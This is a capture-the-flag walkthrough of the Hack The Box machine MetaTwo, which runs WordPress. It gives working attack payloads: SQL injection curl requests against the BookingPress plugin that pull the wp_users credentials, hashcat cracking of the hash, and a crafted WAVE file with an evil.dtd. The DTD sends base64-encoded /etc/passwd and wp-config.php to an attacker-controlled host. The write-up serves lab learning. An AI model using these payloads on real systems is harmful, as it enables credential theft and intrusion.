MetaTwo
- Easy Difficulty
- SQL Injection
- XXE
- File Enumeration
Enumeration
First lets add it to our hosts file:
echo "10.10.11.186 metapress.htb" >> /etc/hosts

nmap
Port 80
WordPress
wpscan --url http://metapress.htb -e u,vt,vp
- WordPress theme twenty twentyone out of date.
- WordPress Version 5.6.2
- 2 usernames: admin, manager
Bookingpress plugin
There is a page called events which is using the bookingpress wordpress plugin.
Looking at the source page, we can see the version number in use as well.
view-source:http://metapress.htb/events/
SQLi Exploit
We know the UNION SELECT offers 9 columns and the first 4 are known to allow strings in the responses from the original POC alone.
Modifying the payload, we can extract the data table from the current database:
1
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=1e549e5167&category_id=33&total_service=-7502) UNION ALL SELECT 1,group_concat(table_name),3,4,5,6,7,8,9 from information_schema.tables where table_schema = database() -- -'
After researching WordPress database tables and columns to save time, I came up with the following payload:

This takes the username and user password value from the wp_users table where the user id=2 for the manager user.
1
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=1e549e5167&category_id=33&total_service=-7502) UNION ALL SELECT 1,wp_users.user_login,wp_users.user_pass,4,5,6,7,8,9 from wp_users WHERE wp_users.ID =2-- -'
After comparing other walkthroughs since completing this machine, it was nice to see this approach differed from others that all seemed to use sqlmap and proxying traffic through burpsuite…
Crack the hash

echo '$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70' > hash.txt
hashcat -m 400 -a 0 -o /root/cracked.text hash.txt /usr/share/wordlists/rockyou.txt
cat /root/cracked.text
XXE Exploit
After you log into WordPress using the manager credentials we obtained, you can see the only feature that can be used is the media library. Attempts to upload various files failed (php reverse shell and extension changing).
Media Library
WordPress versions 5.7, 5.6.2, 5.6.1, 5.6, 5.0.11 are affected to XML eXternal Entity vulnerability where an authenticated user with the ability to upload files in the Media Library can upload a malicious WAVE file that could lead to remote arbitrary file disclosure and server-side request forgery (SSRF).
Host dtd file:
Create and upload WAVE file. echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://<IP>/evil.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
Create evil.dtd file:
1
2
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://<IP>/?p=%file;'>" >
Change to your IP.
Host a PHP webserver
php -S 0.0.0.0:9123
Leverage the XXE

Upload the WAVE file to the media library and the response comes back base64 encoded.
Copy the results and base64 decode them.
echo "<base64 results>" | base64 -d
Lets change this to now get the wp-config.php file which contained the FTP credentials:
1
2
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/metapress.htb/blog/wp-config.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://<IP>/?p=%file;'>" >
FTP
Authenticate with the credentials into the FTP server.
ftp open 10.10.11.186
SSH Credentials
Looking at the files available, there is a send_email.php file that contains SSH credentials.
` cat send_email.php`
User Flag
SSH
We can now login as the user jnelson.
The flag is in the home directory and immediately accessible.
Root Flag
Performing an ls- lha to check for files, a file called pass was present. 
Opening this, shows the root users password.
su root enter password and cat /root/root.txt
Completed!